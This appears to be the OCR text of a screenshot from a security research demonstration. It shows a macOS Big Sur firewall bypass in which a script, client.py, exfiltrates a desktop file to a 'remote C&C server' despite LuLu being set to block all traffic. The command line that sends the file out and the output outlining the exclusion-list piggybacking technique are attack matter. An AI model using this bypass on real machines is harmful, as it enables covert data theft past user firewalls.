 Remote Server (macOS Catalina (10.15)
NEW CONNECTION: from 192.168.86.28
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
Exfiltrated Data: omg secr3ts
connection allowed :/
Client (macOS Big Sur/11.0.1 + LuLu)
firewallBypass_BS — -bash — 110×29
patricksmacbook:firewallBypass_BS patrick$ sw_vers
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
patricksmacbook:firewallBypass_BS patrick$ curl google.com
curl: (7) Failed to connect to google.com port 80: Bad file descriptor
patricksmacbook:firewallBypass_BS patrick$ python client.py 192.168.86.21 ~/Desktop/exfil.txt
Big Sur Network Extension (NEFilterDataProvider) Bypass
remote C&C server: 192.168.86.21
file to exfiltrate: /Users/patrick/Desktop/exfil.txt
[+] opening `NetworkExtension.framework/Versio
[+] enumerating `ContentFilterExclusionList`
[+] selecting target...
[+] piggybacking traffic...
[+] done!
patricksmacbook:firewallBypass_BS patrick$
LuLu Preferences
rules mode update
Passive Mode
Silently run without alerts, applying existing rules.
New connections will be automatically allowed.
Block Mode
All traffic (routed thru LuLu) will be blocked.
No Icon Mode
Run without showing an icon in the status menu bar.
mode:
block all traffic
LuLu
安全牛